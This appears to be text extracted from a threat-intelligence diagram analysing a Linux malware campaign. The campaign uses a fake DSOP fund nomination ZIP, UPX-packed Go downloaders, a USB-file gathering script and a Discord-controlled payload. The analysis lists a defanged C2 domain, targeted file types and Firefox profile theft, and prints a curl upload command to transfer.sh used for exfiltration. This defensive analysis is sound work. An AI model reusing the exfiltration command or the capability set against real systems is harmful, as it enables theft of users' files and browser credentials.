 ZIP
DSOP_Fund_Nomination_Form.zip
• Contains ELF File
Extracts
ELF
DSOP_Fund_Nomination_Form
• Golang Compiled
• UPX Packed
• Downloader
Downloads
C2 - Clawsindia[.]in
PDF
DSOP.pdf
• Lure
ELF
vmcoreinfo
• Golang Compiled
• UPX Packed
Downloads
.SH
UZB/uevent_seqnum.sh
• Gathers USB files for Exfil
Core Capabilities
• Receives commands from a Discord C2
• /home/hackerex/Desktop/discord-c2/test/main/payload.go
• Take Screenshots
• Finds and Exfiltrates Files
• *.doc*.pdf*.xls*.ppt*.jpg*.zip*.rar*.tar*.iso*.csv*.sql*.odt*.ods
• Zips up the current users Firefox Profile for exfiltration
• Exfiltration capabilities
• Oshi[.]at - 3 month expiry link
• Curl –upload-file hxxps://transfer[.]sh/<file>
• Upload and Download files
• Execute commands
• /bin/bash –c <command>